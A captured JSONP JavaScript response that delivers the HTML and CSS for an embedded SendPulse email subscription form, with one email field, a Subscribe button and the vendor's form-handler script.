--- FILE ---
content_type: application/javascript
request_url: https://web.webformscr.com/formstore/e76011c7b05814ae6a25d8230dadf215119ac8dab4323908360a56b0a2e4c0e2.js
body_size: 1029
content:
_jsonp_e76011c7b05814ae6a25d8230dadf215119ac8dab4323908360a56b0a2e4c0e2({"status":200,"html":"<!-- Subscription Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"223388\"] { display: block; background: #ffffff; padding: 5px; width: 100%; max-width: 100%; border-radius: 8px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"223388\"] input[type=\"checkbox\"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id=\"223388\"] .sp-form-fields-wrapper { margin: 0 auto; width: 410px;}.sp-form[sp-id=\"223388\"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"223388\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"223388\"] .sp-button-messengers { border-radius: 4px;}.sp-form[sp-id=\"223388\"] .sp-button { border-radius: 4px; background-color: #3E6663; color: #ffffff; width: auto; font-weight: 700; font-style: normal; font-family: Arial, sans-serif; box-shadow: none;}.sp-form[sp-id=\"223388\"] .sp-button-container { text-align: left;}<\/style><div class=\"sp-form-outer sp-force-hide\"><div id=\"sp-form-223388\" sp-id=\"223388\" sp-hash=\"e76011c7b05814ae6a25d8230dadf215119ac8dab4323908360a56b0a2e4c0e2\" sp-lang=\"en\" class=\"sp-form sp-form-regular sp-form-embed sp-form-horizontal sp-form-full-width\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A10%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22submitRedirectUrl%22%3A%22%22%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3A%22%D0%A4%D0%BE%D1%80%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B8_%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82_%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD_%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82_%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%22%2C%22send%22%3Afalse%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3Anull%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%2C%22utmEnable%22%3Afalse%7D\"><div class=\"sp-form-fields-wrapper show-grid\"><div class=\"sp-message\"><div><\/div><\/div><form novalidate=\"\" class=\"sp-element-container sp-sm sp-field-horizontal \"><div class=\"sp-field sp-field-full-width\" sp-id=\"sp-b0873247-7aca-4f14-a823-78caa8bcf6fd\"><div style=\"font-family: inherit; line-height: 1.2;\"><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-3f644bbb-0381-40a2-89ac-644cb27416e9\"><label class=\"sp-control-label\"><span >Your email:<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22Required%20field%22%2C%22wrong%22%3A%22Wrong%20email%22%7D\" autocomplete=\"on\" required=\"required\"><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-c88b9986-5ab2-418a-8368-395e9c7710a8\"><button id=\"sp-c88b9986-5ab2-418a-8368-395e9c7710a8\" class=\"sp-button\">Subscribe <\/button><\/div><\/form><div class=\"sp-link-wrapper sp-brandname__left\"><a class=\"sp-link \" target=\"_blank\" href=\"https:\/\/sendpulse.com\/ru\/forms-powered-by-sendpulse?sn=0JvQtdCz0LrQuNC1INC70LXRgtC90LjQtSDRgNC10YbQtdC%2F0YLRiw%3D%3D&amp;from=7106811\"><span class=\"sp-link-img\">&nbsp;<\/span><span translate=\"FORM.PROVIDED_BY\">\u041f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e SendPulse<\/span><\/a><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" async=\"async\" src=\"\/\/web.webformscr.com\/apps\/fc3\/build\/default-handler.js?1680250029423\"><\/script> \n<!-- \/Subscription Form -->"})